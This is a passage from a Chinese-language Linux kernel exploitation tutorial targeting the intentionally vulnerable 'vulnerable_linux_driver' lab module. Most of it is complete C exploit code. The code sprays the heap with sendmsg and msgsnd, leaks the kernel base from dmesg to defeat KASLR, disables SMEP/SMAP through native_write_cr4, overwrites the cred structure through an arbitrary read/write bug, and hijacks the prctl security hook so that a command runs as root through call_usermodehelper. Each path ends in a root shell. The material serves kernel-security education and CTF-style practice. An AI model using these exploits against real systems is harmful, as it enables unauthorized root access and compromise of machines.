那么,我们现在已经能控制`EIP`了。那么接下来我们考虑,如果没有`k_obj`以供我们利用,我们又应该如何控制执行流呢?
#### 利用`Heap Spray`控制执行流
这里我们采用两种方式进行`Heap Spray`,第一种是借助`sendmsg`函数。
⚠:使用`sendmsg`函数时,我们分配的目标`Chunk`应当大于`44`字节。
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include<stdio.h>
#include<fcntl.h>
#include<string.h>
#include<stdlib.h>
#include<unistd.h>
#include<pthread.h>
#include<sys/types.h>
#include<sys/socket.h>
#include<netinet/in.h>
#define BUFF_SIZE 0x60
void init(){
......
}
size_t user_cs, user_rflags, user_ss, user_rsp;
void save_user_status(){
......
}
void heap_spray_sendmsg(int fd, size_t target, size_t arg)
{
char buff[BUFF_SIZE];
struct msghdr msg={0};
struct sockaddr_in addr={0};
int sockfd = socket(AF_INET,SOCK_DGRAM,0);
memset(buff, 0x43 ,sizeof buff);
memcpy(buff+56, &arg ,sizeof(long));
memcpy(buff+56+(sizeof(long)), &target ,sizeof(long));
addr.sin_addr.s_addr=htonl(INADDR_LOOPBACK);
addr.sin_family=AF_INET;
addr.sin_port=htons(6666);
msg.msg_control=buff;
msg.msg_controllen=BUFF_SIZE;
msg.msg_name=(caddr_t)&addr;
msg.msg_namelen= sizeof(addr);
ioctl(fd, 0xFE03, NULL);
ioctl(fd, 0xFE06, NULL);
for (int i=0;i<10000;i++){
sendmsg(sockfd, &msg, 0);
}
ioctl(fd, 0xFE04, NULL);
}
int main(int argc,char * argv[]){
init();
save_user_status();
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
heap_spray_sendmsg(fd,0x4242424242424242,0);
return 0;
}
另一种方式就是调用`msgsnd`函数。
⚠:使用`msgsnd`函数时,我们分配的目标`Chunk`应当大于`44`字节。
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include<stdio.h>
#include<fcntl.h>
#include<string.h>
#include<stdlib.h>
#include<unistd.h>
#include<pthread.h>
#include<sys/types.h>
#include<sys/ipc.h>
#include<sys/shm.h>
#define BUFF_SIZE 0x60
void init(){
......
}
size_t user_cs, user_rflags, user_ss, user_rsp;
void save_user_status(){
......
}
int heap_spray_msgsnd(int fd, size_t target, size_t arg){
int new_len = BUFF_SIZE - 48;
struct {
size_t mtype;
char mtext[new_len];
} msg;
memset(msg.mtext,0x42,new_len-1);
memcpy(msg.mtext+56-48,&arg,sizeof(long));
memcpy(msg.mtext+56-48+(sizeof(long)),&target,sizeof(long));
msg.mtext[new_len]=0;
msg.mtype=1;
int msqid=msgget(IPC_PRIVATE,0644 | IPC_CREAT);
ioctl(fd, 0xFE03, NULL);
ioctl(fd, 0xFE06, NULL);
for (int i=0;i<120;i++){
msgsnd(msqid,&msg,sizeof(msg.mtext),0);
}
ioctl(fd, 0xFE04, NULL);
}
int main(int argc,char * argv[]){
init();
save_user_status();
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
heap_spray_msgsnd(fd,0x4343434343434343,0);
return 0;
}
成功控制执行流之后就是如何提权的问题了,接下来我们修改`QEMU`的启动脚本,进一步加大利用难度
#!/bin/sh
qemu-system-x86_64
-m 128M -smp 4,cores=1,threads=1
-kernel bzImage
-initrd core.cpio
-append "root=/dev/ram rw loglevel=10 console=ttyS0 oops=panic panic=1 quiet kaslr"
-cpu qemu64,+smep,+smap
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0
-nographic
**也就是开启了`KASLR`、`SMEP`、`SMAP`保护!**
#### 利用`Kernel Crash`泄露内核加载基址
可以发现,如果内核发生`crash`,会提示这样的信息`[<ffffffffc011b47d>] ? do_ioctl+0x34d/0x4c0
[vuln_driver]`,我们可以据此计算出内核加载基址。
**⚠:若使用此方法来绕过`kaslr`,我们必须保证触发`crash`时内核不会被重启,这要求我们的QEMU语句中不能存在`oops=panic
panic=1`语句,这一句的意义是,将`oops`类型的错误视为`panic`错误进行处理,对于`panic`错误,经过1秒重启内核。**
// 构造 page_fault 泄露kernel地址。从dmesg读取后写到/tmp/infoleak,再读出来
pid_t pid=fork();
if (pid==0){
do_page_fault();
exit(0);
}
int status;
wait(&status);
//sleep(10);
printf("[+] Begin to leak address by dmesg![+]n");
size_t kernel_base = get_info_leak()-sys_ioctl_offset;
printf("[+] Kernel base addr : %p [+] n", kernel_base);
native_write_cr4_addr+=kernel_base;
prepare_kernel_cred_addr+=kernel_base;
commit_creds_addr+=kernel_base;
#### 利用`native_write_cr4`绕过`SMEP`、`SMAP`
这个函数是一个内核级的函数,如果可以控制函数执行流以及第一个参数,我们就可以向`CR4`寄存器写入任意值。
函数在`/v4.6-rc1/source/arch/x86/include/asm/special_insns.h#L82`处实现:
static inline void native_write_cr4(unsigned long val)
{
asm volatile("mov %0,%%cr4": : "r" (val), "m" (__force_order));
}
而我们此处的堆喷利用恰好满足条件,那么我们结合堆喷以及之前泄露内核加载基址的方式可以得到以下利用代码:
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sched.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <stdio.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#define sys_ioctl_offset 0x22FB79
#define BUFF_SIZE 0x60
#define GREP_INFOLEAK "dmesg | grep SyS_ioctl+0x79 | awk '{print $3}' | cut -d '<' -f 2 | cut -d '>' -f 1 > /tmp/infoleak"
void init(){
......
}
size_t user_cs, user_rflags, user_ss, user_rsp;
size_t native_write_cr4_addr = 0x64500;
size_t prepare_kernel_cred_addr = 0xA40B0;
size_t commit_creds_addr = 0xA3CC0;
void save_user_status(){
......
}
int heap_spray_msgsnd(int fd, size_t target, size_t arg){
......
}
void leak_kernel_base(){
......
}
int main(int argc,char * argv[]){
init();
save_user_status();
leak_kernel_base();
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
heap_spray_msgsnd(fd,native_write_cr4_addr,0x6E0);
// 验证结果↓
heap_spray_msgsnd(fd,0x4545454545454545,0);
printf("Done!");
return 0;
}
#### 提权&最终Exploit
于是我们最后可以使用`commit_creds(prepare_kernel_cred(0));`完成最终提权!
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sched.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <stdio.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#define sys_ioctl_offset 0x22FB79
#define BUFF_SIZE 0x60
#define GREP_INFOLEAK "dmesg | grep SyS_ioctl+0x79 | awk '{print $3}' | cut -d '<' -f 2 | cut -d '>' -f 1 > /tmp/infoleak"
void init(){
setbuf(stdin,0);
setbuf(stdout,0);
setbuf(stderr,0);
}
size_t user_cs, user_rflags, user_ss, user_rsp;
size_t native_write_cr4_addr = 0x64500;
char* (*prepare_kernel_cred_addr)(int) = 0xA40B0;
void (*commit_creds_addr)(char *) = 0xA3CC0;
void save_user_status(){
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_rsp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[+] Save User Status");
printf("user_cs = %pn",user_cs);
printf("user_ss = %pn",user_ss);
printf("user_rsp = %pn",user_rsp);
printf("user_rflags = %pn",user_rflags);
puts("[+] Save Success");
}
int heap_spray_msgsnd(int fd, size_t target, size_t arg){
int new_len = BUFF_SIZE - 48;
struct {
size_t mtype;
char mtext[new_len];
} msg;
memset(msg.mtext,0x42,new_len-1);
memcpy(msg.mtext+56-48,&arg,sizeof(long));
memcpy(msg.mtext+56-48+(sizeof(long)),&target,sizeof(long));
msg.mtext[new_len]=0;
msg.mtype=1;
int msqid=msgget(IPC_PRIVATE,0644 | IPC_CREAT);
ioctl(fd, 0xFE03, NULL);
ioctl(fd, 0xFE06, NULL);
for (int i=0;i<120;i++){
msgsnd(msqid,&msg,sizeof(msg.mtext),0);
}
ioctl(fd, 0xFE04, NULL);
}
void leak_kernel_base(){
pid_t pid=fork();
if (pid==0){
int fd_child = open("/dev/vulnerable_device",0);
if (fd_child < 0){
puts("open fail!");
return 0;
}
heap_spray_msgsnd(fd_child,0x4444444444444444,0);
exit(0);
}
wait(NULL);
printf("[+] Begin to leak address by dmesg![+]n");
system(GREP_INFOLEAK);
long addr = 0;
FILE *fd = fopen("/tmp/infoleak", "r");
fscanf(fd, "%lx", &addr);
fclose(fd);
size_t kernel_base = addr - sys_ioctl_offset;
printf("[+] Kernel base addr : %p [+] n", kernel_base);
native_write_cr4_addr += kernel_base;
prepare_kernel_cred_addr += kernel_base;
commit_creds_addr += kernel_base;
}
void get_root()
{
commit_creds_addr(prepare_kernel_cred_addr(0));
}
int main(int argc,char * argv[]){
init();
save_user_status();
leak_kernel_base();
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
heap_spray_msgsnd(fd,native_write_cr4_addr,0x6E0);
heap_spray_msgsnd(fd,(size_t)get_root,0);
if(getuid() == 0) {
printf("[!!!] Now! You are root! [!!!]n");
system("/bin/sh");
}
return 0;
}
## 0x03 从任意地址读写提权
我们这里仍然以`vulnerable_linux_driver`为例,这里我们使用它的任意地址读写漏洞模块。
### 模块漏洞分析
与任意地址读写相关的交互函数如下:
**申请并初始化一个mem_buffer结构体将其存于全局变量g_mem_buffer,申请一个用户传入大小的chunk将其存于g_mem_buffer -> data,交互码`0x8008FE07`:**
case 0x8008FE07:
if ( !copy_from_user(&s_args, v3, 8LL) )
{
if ( !s_args )
return 0LL;
if ( *(&g_mem_buffer + 0x20000000) )
return 0LL;
g_mem_buffer = kmem_cache_alloc_trace(kmalloc_caches[5], 0x24000C0LL, 0x18LL);
if ( !g_mem_buffer )
return 0LL;
g_mem_buffer->data = _kmalloc(s_args, 0x24000C0LL);
if ( g_mem_buffer->data )
{
g_mem_buffer->data_size = s_args;
g_mem_buffer->pos = 0LL;
printk(&unk_6F8,g_mem_buffer->data_size); // 6[x] Allocated memory with size %lu [x]
}
else
{
kfree(g_mem_buffer);
}
return 0LL;
}
00000000 init_args struc ; (sizeof=0x8, align=0x8, copyof_518)
00000000 size dq ?
00000008 init_args ends
00000000 mem_buffer_0 struc ; (sizeof=0x18, align=0x8, copyof_517)
00000000 data_size dq ?
00000008 data dq ? ; offset
00000010 pos dq ?
00000018 mem_buffer_0 ends
**依据`s_args ->
grow`是否被置位来决定是增加或是减少`g_mem_buffer->data_size`,并重新分配一个相应大小加一的chunk,交互码`0x8008FE08`:**
case 0x8008FE08:
if ( !copy_from_user(&s_args, v3, 16LL) && g_mem_buffer )
{
if ( s_args -> grow )
new_size = g_mem_buffer->data_size + s_args -> size;
else
new_size = g_mem_buffer->data_size - s_args -> size;
g_mem_buffer->data = (char *)krealloc(g_mem_buffer->data, new_size + 1, 0x24000C0LL);
if ( !g_mem_buffer->data )
return -12LL;
g_mem_buffer->data_size = new_size;
printk(&unk_728,g_mem_buffer->data_size); // 6[x] g_mem_buffer->data_size = %lu [x]
return 0LL;
}
00000000 realloc_args struc ; (sizeof=0x10, align=0x8, copyof_520)
00000000 grow dd ?
00000004 db ? ; undefined
00000005 db ? ; undefined
00000006 db ? ; undefined
00000007 db ? ; undefined
00000008 size dq ?
00000010 realloc_args ends
**从`g_mem_buffer->data[g_mem_buffer->pos]`处向用户传入的`buff`写`count`字节,交互码`0x8008FE09`:**
if ( cmd != 0xC008FE09 )
return 0LL;
if ( !copy_from_user(&s_args, v3, 16LL) && g_mem_buffer )
{
pos = g_mem_buffer->pos;
result = -22LL;
if ( s_args -> count + pos <= g_mem_buffer->data_size )
result = copy_to_user(s_args -> buff, &g_mem_buffer->data[pos], s_args -> count);
return result;
}
00000000 read_args struc ; (sizeof=0x10, align=0x8, copyof_522)
00000000 buff dq ? ; offset
00000008 count dq ?
00000010 read_args ends
**依据用户输入更新`g_mem_buffer->pos`,交互码`0x8008FE0A`:**
case 0x8008FE0A:
if ( !copy_from_user(&s_args, v3, 8LL) )
{
result = -22LL;
if ( g_mem_buffer )
{
v16 = (signed int)s_args;
result = 0LL;
if ( s_args -> new_pos < g_mem_buffer->data_size )
{
g_mem_buffer->pos = s_args -> new_pos;
result = v16;
}
}
return result;
}
00000000 seek_args struc ; (sizeof=0x8, align=0x8, copyof_524)
00000000 new_pos dq ?
00000008 seek_args ends
**向`g_mem_buffer->data[g_mem_buffer->pos]`处写`count`字节由用户传入的`buff`,交互码`0x8008FE0B`:**
if ( cmd == 0x8008FE0B )
{
if ( !copy_from_user(&s_args, v3, 16LL) && g_mem_buffer )
{
result = -22LL;
if ( s_args -> count + g_mem_buffer -> pos <= g_mem_buffer -> data_size )
result = copy_from_user(&g_mem_buffer->data[g_mem_buffer-> pos],
s_args -> buff,
s_args -> count);
return result;
}
}
00000000 write_args struc ; (sizeof=0x10, align=0x8, copyof_526)
00000000 buff dq ? ; offset
00000008 count dq ?
00000010 write_args ends
很明显,在重分配逻辑中,模块没有对`new_size`进行检查,如果我们传入的`s_args ->
size`使得`new_size`为`-1`,程序将会接下来进行`kmalloc(0)`,随后我们会获得一个`0x10`大小的`Chunk`,但是随后我们的`g_mem_buffer
-> data_size`将会被更新为`0xFFFFFFFFFFFFFFFF`,这意味着我们拥有了任意地址写的能力。
我们触发任意地址写的代码是:
struct init_args i_args;
struct realloc_args r_args;
i_args.size=0x100;
ioctl(fd, 0x8008FE07, &i_args);
r_args.grow = 0;
r_args.size = 0x100 + 1;
ioctl(fd, 0x8008FE08, &r_args);
puts("[+] Now! We can read and write any memory! [+]");
### 第一种提权姿势-劫持`cred`结构体
#### 关于`cred`结构体
每个线程在内核中都对应一个线程栈,并由一个线程结构块`thread_info`去调度,`thread_info`结构体同时也包含了线程的一系列信息,它一般被存放位于线程栈的最低地址。
结构体定义在`/v4.6-rc1/source/arch/x86/include/asm/thread_info.h#L55`:
struct thread_info {
struct task_struct *task; /* main task structure */
__u32 flags; /* low level flags */
__u32 status; /* thread synchronous flags */
__u32 cpu; /* current CPU */
mm_segment_t addr_limit;
unsigned int sig_on_uaccess_error:1;
unsigned int uaccess_err:1; /* uaccess failed */
};
`thread_info`中最重要的成员是`task_struct`结构体,它被定义在`/v4.6-rc1/source/include/linux/sched.h#L1394`
struct task_struct {
volatile long state; /* -1 unrunnable, 0 runnable, >0 stopped */
void *stack;
atomic_t usage;
unsigned int flags; /* per process flags, defined below */
unsigned int ptrace;
......
unsigned long nvcsw, nivcsw; /* context switch counts */
u64 start_time; /* monotonic time in nsec */
u64 real_start_time; /* boot based time in nsec */
/*
* mm fault and swap info: this can arguably be seen as either
* mm-specific or thread-specific
*/
unsigned long min_flt, maj_flt;
struct task_cputime cputime_expires;
struct list_head cpu_timers[3];
/* process credentials */
// objective and real subjective task credentials (COW)
const struct cred __rcu *real_cred;
// effective (overridable) subjective task credentials (COW)
const struct cred __rcu *cred;
/*
* executable name excluding path
* - access with [gs]et_task_comm (which lockit with task_lock())
* - initialized normally by setup_new_exec
*/
char comm[TASK_COMM_LEN];
/* file system info */
struct nameidata *nameidata;
#ifdef CONFIG_SYSVIPC
/* ipc stuff */
struct sysv_sem sysvsem;
struct sysv_shm sysvshm;
#endif
......
};
`cred`结构体表示该线程的权限,它定义在`/v4.6-rc1/source/include/linux/cred.h#L118`
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
我们只要将结构体的`uid~fsgid`(即前`28`个字节)全部覆写为`0`即可提权该线程(`root uid`为`0`)
#### 寻找`cred`结构体
那么首先,我们需要在内存中找到`cred`结构体的位置才能真正对其进行写操作。
`task_struct`里有个`char
comm[TASK_COMM_LEN];`成员,可通过`PRCTL`函数中的`PR_SET_NAME`功能,设置为指定的一个小于`16`字节的字符串:
char target[16] = "This_is_target!";
prctl(PR_SET_NAME,target);
`task_struct`是通过调用`kmem_cache_alloc_node()`分配的,所以`task_struct`应该存在于内核的动态分配区域。因此我们的寻找范围应该在`0xFFFF880000000000~0xFFFFC80000000000`。
size_t cred , real_cred , target_addr;
char *buff = malloc(0x1000);
for (size_t addr=0xFFFF880000000000; addr<0xFFFFC80000000000; addr+=0x1000)
{
struct seek_args s_args;
struct read_args r_args;
s_args.new_pos = addr - 0x10;
ioctl(fd, 0x8008FE0A, &s_args);
r_args.buff = buff;
r_args.count = 0x1000;
ioctl(fd, 0xC008FE09, &r_args);
int result = memmem(buff,0x1000,target,16);
if (result)
{
printf("[+] Find try2findmesauce at : %pn",result);
cred = *(size_t *)(result - 0x8);
real_cred = *(size_t *)(result - 0x10);
if ((cred || 0xff00000000000000) && (real_cred == cred))
{
target_addr = addr+result-(long int)(buff);
printf("[+] found task_struct 0x%xn",target_addr);
printf("[+] found cred 0x%lxn",real_cred);
break;
}
}
}
#### 篡改`cred`结构体
我们在这里将结构体的`uid~fsgid`(即前`28`个字节)全部覆写为`0`。
int root_cred[12];
memset((char *)root_cred,0,28);
struct seek_args s_args1;
struct write_args w_args;
s_args1.new_pos=cred-0x10;
ioctl(fd,0x8008FE0A,&s_args1);
w_args.buff=root_cred;
w_args.count=28;
ioctl(fd,0x8008FE0B,&w_args);
#### 最终`Exploit`
本`Exploit`里面有一些适配窝使用的`Kernel`调试框架而写的接口代码块,不会对利用方式以及利用结果产生影响~
//gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
#include <sys/mman.h>
#include <sys/wait.h>
#include <unistd.h>
#include <string.h>
#include <stdlib.h>
#include <arpa/inet.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sched.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <stdio.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#include <sys/prctl.h>
void init(){
setbuf(stdin,0);
setbuf(stdout,0);
setbuf(stderr,0);
}
size_t user_cs, user_rflags, user_ss, user_rsp;
struct init_args
{
size_t size;
};
struct realloc_args
{
int grow;
size_t size;
};
struct read_args
{
size_t buff;
size_t count;
};
struct seek_args
{
size_t new_pos;
};
struct write_args
{
size_t buff;
size_t count;
};
void save_user_status(){
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_rsp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("[+] Save User Status");
printf("user_cs = %pn",user_cs);
printf("user_ss = %pn",user_ss);
printf("user_rsp = %pn",user_rsp);
printf("user_rflags = %pn",user_rflags);
puts("[+] Save Success");
}
void exploit(){
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
struct init_args i_args;
struct realloc_args r_args;
i_args.size=0x100;
ioctl(fd, 0x8008FE07, &i_args);
r_args.grow=0;
r_args.size=0x100+1;
ioctl(fd, 0x8008FE08,&r_args);
puts("[+] We can read and write any memory! [+]");
char target[16] = "This_is_target!";
prctl(PR_SET_NAME,target);
size_t cred = 0 , real_cred , target_addr;
char *buff = malloc(0x1000);
for (size_t addr=0xFFFF880000000000; addr<0xFFFFC80000000000; addr+=0x1000)
{
struct seek_args s_args;
struct read_args r_args;
s_args.new_pos = addr - 0x10;
ioctl(fd, 0x8008FE0A, &s_args);
r_args.buff = buff;
r_args.count = 0x1000;
ioctl(fd, 0xC008FE09, &r_args);
int result = memmem(buff,0x1000,target,16);
if (result)
{
printf("[+] Find try2findmesauce at : %pn",result);
cred = *(size_t *)(result - 0x8);
real_cred = *(size_t *)(result - 0x10);
if ((cred || 0xff00000000000000) && (real_cred == cred))
{
target_addr = addr+result-(long int)(buff);
printf("[+] found task_struct 0x%xn",target_addr);
printf("[+] found cred 0x%lxn",real_cred);
break;
}
}
}
if (cred==0)
{
puts("[-] not found, try again! n");
exit(-1);
}
int root_cred[12];
memset((char *)root_cred,0,28);
struct seek_args s_args1;
struct write_args w_args;
s_args1.new_pos=cred-0x10;
ioctl(fd,0x8008FE0A,&s_args1);
w_args.buff=root_cred;
w_args.count=28;
ioctl(fd,0x8008FE0B,&w_args);
}
int main(int argc,char * argv[]){
init();
if(argc > 1){
if(!strcmp(argv[1],"--breakpoint")){
printf("[%p]n",exploit);
}
return 0;
}
save_user_status();
exploit();
if(getuid() == 0) {
printf("[!!!] Now! You are root! [!!!]n");
system("/bin/sh");
}else{
printf("[XXX] Fail! Something wrong! [XXX]n");
}
return 0;
}
#### 姿势总结
1. 这种提权姿势最核心的就是修改`cred`结构体。
2. 除了任意地址读写,如果分配的大小合适,我们可以利用`Use-After-Free`直接控制整个结构体进行修改。
3. **这种方案不受`kaslr`保护的影响!**
### 第二种提权姿势-劫持`prctl`函数调用`call_usermodehelper()`
#### 关于`prctl`函数
`prctl`函数在`/v4.6-rc1/source/kernel/sys.c#L2075`处实现
SYSCALL_DEFINE5(prctl, int, option, unsigned long, arg2, unsigned long, arg3,
unsigned long, arg4, unsigned long, arg5)
{
......
error = security_task_prctl(option, arg2, arg3, arg4, arg5);
if (error != -ENOSYS)
return error;
......
}
可以发现,当我们调用`prctl`时,它会调用`security_task_prctl`并传入五个参数。
`security_task_prctl`函数在`/v4.6-rc1/source/security/security.c#L990`处实现。
int security_task_prctl(int option, unsigned long arg2, unsigned long arg3,
unsigned long arg4, unsigned long arg5)
{
int thisrc;
int rc = -ENOSYS;
struct security_hook_list *hp;
list_for_each_entry(hp, &security_hook_heads.task_prctl, list) {
thisrc = hp->hook.task_prctl(option, arg2, arg3, arg4, arg5);
if (thisrc != -ENOSYS) {
rc = thisrc;
if (thisrc != 0)
break;
}
}
return rc;
}
函数会调用`hp->hook.task_prctl`,若我们拥有任意地址写的能力,我们就可以通过调试确定这个指针的位置,进而劫持这个指针执行任意代码。
**此处有一个细节,传入该函数的五个参数中,第一个参数是`int`型参数,也就是说,我们所要执行的代码,其接受的第一个参数必须在`32`位范围内,超出的部分将被直接截断,这直接限制了我们在`64`位下开展相关利用!**
#### 关于`call_usermodehelper`函数
`call_usermodehelper`函数在`/v4.6-rc1/source/kernel/kmod.c#L616`处实现,此处我们不去深究它的具体实现,在官方文档中,这个函数的描述如下:
##### 函数原型
int call_usermodehelper(char *path, char **argv, char **envp, int wait)
##### 函数用途
准备并启动用户模式应用程序
##### 函数参数
1. [@path](https://github.com/path "@path"):用户态可执行文件的路径
2. [@argv](https://github.com/argv "@argv"):进程的参数列表
3. [@envp](https://github.com/envp "@envp"):进程环境变量
4. [@wait](https://github.com/wait "@wait"): 是否为了这个应用程序进行阻塞,直到该程序运行结束并返回其状态。(当设置为`UMH_NO_WAIT`时,将不进行阻塞,但是如果程序发生问题,将不会收到任何有用的信息,这样就可以安全地从中断上下文中进行调用。)
##### 函数备注
此函数等效于使用`call_usermodehelper_setup()`和`call_usermodehelper_exec()`。
简而言之,这个函数可以在内核中直接新建和运行用户空间程序,并且该程序具有root权限,因此只要将参数传递正确就可以执行任意命令(注意命令中的参数要用全路径,不能用相对路径)
⚠:在讲述此种利用原理的[原文章](http://powerofcommunity.net/poc2016/x82.pdf)中提到在安卓利用时需要关闭`SEAndroid`机制。
这里可以注意到,尽管`call_usermodehelper`可以很方便的使我们拥有从任意地址读写到任意代码执行的能力,但是,它的第一个参数仍然是一个地址,在`64`位下,它依然会被截断!
#### 间接调用`call_usermodehelper`函数
此处我们可以借鉴一下`ROP`的思路,如果能有其他的函数,它的内部调用了`call_usermodehelper`函数,且我们需要传入的第一个参数可以是`32`位值的话,我们就可以对其进行利用。
这里我们能找到一条利用链,首先是定义在`/v4.6-rc1/source/kernel/reboot.c#L392`的`run_cmd`函数
static int run_cmd(const char *cmd)
{
char **argv;
static char *envp[] = {
"HOME=/",
"PATH=/sbin:/bin:/usr/sbin:/usr/bin",
NULL
};
int ret;
argv = argv_split(GFP_KERNEL, cmd, NULL);
if (argv) {
ret = call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
argv_free(argv);
} else {
ret = -ENOMEM;
}
return ret;
}
但是,它的第一个参数仍是`64-bit`下的指针,于是我们继续寻找调用链。
可以看到定义在`/v4.6-rc1/source/kernel/reboot.c#L427`的`__orderly_poweroff`调用了`run_cmd`且其接受的参数为一个布尔值:
static int __orderly_poweroff(bool force)
{
int ret;
ret = run_cmd(poweroff_cmd);
if (ret && force) {
pr_warn("Failed to start orderly shutdown: forcing the issuen");
/*
* I guess this should try to kick off some daemon to sync and
* poweroff asap. Or not even bother syncing if we're doing an
* emergency shutdown?
*/
emergency_sync();
kernel_power_off();
}
return ret;
}
那么我们只要能劫持`poweroff_cmd`,我们就可以执行任意命令
而我们恰好可以在`/v4.6-rc1/source/kernel/reboot.c#L389`处找到如下定义:
char poweroff_cmd[POWEROFF_CMD_PATH_LEN] = "/sbin/poweroff";
static const char reboot_cmd[] = "/sbin/reboot";
此处可以发现,`reboot_cmd`开启了`static const`标识符,这将导致我们无法通过劫持`__orderly_reboot`进行利用。
#### 劫持`prctl`函数
我们首先确定`prctl`函数的地址。
接下来我们写一个小的实例程序来确定`hp->hook.task_prctl`位置
#include <sys/prctl.h>
#include <string.h>
#include <stdio.h>
void exploit(){
prctl(0,0);
}
int main(int argc,char * argv[]){
if(argc > 1){
if(!strcmp(argv[1],"--breakpoint")){
printf("[%p]n",exploit);
}
return 0;
}
exploit();
return 0;
}
我们在`security_task_prctl`函数处下断,然后逐步跟进,直到遇到调用`hp->hook.task_prctl`处。
因此我们需要劫持的目标就是`0xFFFFFFFF81EB56B8`。
#### 篡改`reboot_cmd`并调用`__orderly_reboot`
首先查看确定`poweroff_cmd`和`__orderly_poweroff`的地址,结果发现内核中并没有该函数的地址,但是发现定义在`/v4.6-rc1/source/kernel/reboot.c#L450`的`poweroff_work_func`会调用`__orderly_poweroff`,且接受的参数并没有被利用:
static void poweroff_work_func(struct work_struct *work)
{
__orderly_poweroff(poweroff_force);
}
那么我们转而试图去确定`poweroff_work_func`函数的地址。
接下来我们开始调试,分别在`call_usermodehelper`和`poweroff_work_func`处下断
我们事先编译一个`rootme`程序:
// gcc ./rootme.c -o rootme -static -fno-stack-protector
#include<stdlib.h>
int main(){
system("touch /tmp/test");
return 0;
}
我们使用的`Exploit`如下:
// gcc ./exploit.c -o exploit -static -fno-stack-protector -masm=intel -lpthread
int write_mem(int fd, size_t addr,char *buff,int count)
{
struct seek_args s_args1;
struct write_args w_args;
int ret;
s_args1.new_pos=addr-0x10;
ret=ioctl(fd,0x8008FE0A,&s_args1);
w_args.buff=buff;
w_args.count=count;
ret=ioctl(fd,0x8008FE0B,&w_args);
return ret;
}
void exploit(){
int fd = open("/dev/vulnerable_device",0);
if (fd < 0){
puts("open fail!");
return 0;
}
struct init_args i_args;
struct realloc_args r_args;
i_args.size=0x100;
ioctl(fd, 0x8008FE07, &i_args);
r_args.grow=0;
r_args.size=0x100+1;
ioctl(fd, 0x8008FE08,&r_args);
puts("[+] We can read and write any memory! [+]");
size_t hook_task_prctl = 0xFFFFFFFF81EB56B8;
size_t reboot_work_func_addr = 0xffffffff810a49a0;
size_t reboot_cmd_addr = 0xffffffff81e48260;
char* buff = malloc(0x1000);
memset(buff,'x00',0x1000);
strcpy(buff,"/rootme");
write_mem(fd,reboot_cmd_addr, buff,strlen(buff)+1);
memset(buff,'x00',0x1000);
*(size_t *)buff = reboot_work_func_addr;
write_mem(fd,hook_task_prctl,buff,8);
if (fork()==0){
printf("OK!");
prctl(0);
exit(-1);
}
}
int main(int argc,char * argv[]){
init();
if(argc > 1){
if(!strcmp(argv[1],"--breakpoint")){
printf("[%p]n",exploit);
}
return 0;
}
save_user_status();
exploit();
printf("[+] Done!n");
return 0;
}
首先这里我们意外的发现,`poweroff_work_func`函数就已经直接调用`run_cmd`函数了,也就是说,`poweroff_work_func`函数其实就是`__orderly_poweroff`函数!
接下来我们可以看到通过`call_usermodehelper`调用`/rootme`的具体参数布置。
最后,我们看到,我们事先布置的`rootme`程序已被执行
#### 最终提权
`call_usermodeheler`函数创建的新程序,实际上作为`keventd`内核线程的子进程运行,因此具有root权限。
新程序被扔到内核工作队列`khelper`中进行执行。
